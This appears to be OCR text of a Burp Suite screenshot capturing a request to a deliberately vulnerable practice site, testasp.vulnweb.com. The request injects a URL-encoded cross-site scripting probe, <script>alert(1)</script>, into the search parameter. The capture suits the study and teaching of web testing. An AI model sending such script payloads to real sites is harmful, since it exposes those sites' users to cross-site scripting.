 Burp Suite Community E... 2. Intruder attack of test... acuforum search — Mo... 08:59 AM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTATBQD=CHIPLMHAMDHHGHFBAOBCLKLE
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches